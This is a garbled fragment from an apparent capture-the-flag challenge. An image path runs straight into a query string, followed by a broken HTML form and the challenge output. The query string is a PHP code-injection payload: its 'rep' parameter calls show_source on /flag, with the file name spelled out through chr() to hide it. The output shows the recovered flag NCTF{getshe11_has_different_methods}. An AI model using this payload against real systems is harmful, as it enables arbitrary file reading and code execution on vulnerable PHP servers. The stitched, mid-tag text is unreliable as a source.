 sub=test&pat=test&rep=show_source(chr(47).chr(102).chr(108).chr(97).chr(103));
autofocus
style="margin-left:100px;margin-top:0px;width:1000px;height:50px;border:0px;background:rgba(0, 0, 0,
0);">
<button class="btn btn-lg btn-primary btn-block" type="submit"
style="margin-left:100px;margin-top:0px;width:1000px;height:50px">Start</button>
</form>
</div> <!-- /container -->
</div>
</body>
<code><span style="color: #000000">
NCTF{getshe11_has_different_methods}<br /></span>
</code><div>
<p style="text-align:center;font-size:20px;">
<em>The Result Is: 1</em>
</p>
</div>
</html>